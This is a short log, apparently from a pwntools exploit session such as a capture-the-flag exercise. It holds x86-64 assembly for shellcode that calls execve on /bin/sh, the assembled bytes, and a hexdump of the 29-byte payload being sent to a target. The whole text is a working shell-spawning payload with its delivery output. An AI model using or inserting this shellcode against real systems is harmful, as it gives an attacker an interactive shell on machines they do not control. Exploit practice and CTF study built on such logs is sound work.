 [DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
    .p2align 0
    mov rbx, 0x68732f6e69622f ;
    push rbx;
    mov rdi, rsp;
    xor rsi, rsi;
    xor rdx, rdx;
    mov rax, 59;
    syscall
[DEBUG] Using cached assembly output from '/home/zn/.cache/.pwntools-cache-3.10/asm-cache/f6c011f2abe6238a5e8fb583cf0da137f0058720'
asm b'H\xbb/bin/sh\x00SH\x89\xe7H1\xf6H1\xd2H\xc7\xc0;\x00\x00\x00\x0f\x05'
[DEBUG] Sent 0x1d bytes:
    00000000  48 bb 2f 62  69 6e 2f 73  68 00 53 48  89 e7 48 31  │H·/b│in/s│h·SH│··H1│
    00000010  f6 48 31 d2  48 c7 c0 3b  00 00 00 0f  05           │·H1·│H··;│····│·│
    0000001d